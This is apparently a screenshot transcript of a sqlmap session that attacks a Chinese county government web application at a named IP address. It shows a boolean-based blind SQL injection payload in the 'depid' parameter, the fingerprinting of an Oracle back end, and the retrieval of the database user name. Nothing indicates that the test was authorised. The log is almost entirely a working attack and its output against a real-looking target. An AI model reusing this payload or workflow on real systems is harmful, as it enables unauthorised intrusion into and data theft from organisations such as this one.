 sqlmap
GET parameter 'depid' is vulnerable. Do you want to keep testing the others? [y/
N]
sqlmap identified the following injection points with a total of 40 HTTP(s) requ
ests:
---
Place: GET
Parameter: depid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: depid=01358783-2' AND 7344=7344 AND 'Jfgj'='Jfgj&depname=柳河县发展
和改革局
---
[18:00:44] [INFO] testing MySQL
[18:00:44] [WARNING] the back-end DBMS is not MySQL
[18:00:44] [INFO] testing Oracle
[18:00:44] [INFO] confirming Oracle
[18:00:44] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:00:44] [INFO] fetching current user
[18:00:44] [INFO] retrieved: XXGKBASE
current user: 'XXGKBASE'
[18:00:54] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.160.175.90'
[*] shutting down at: 18:00:54
C:\Python27\sqlmap>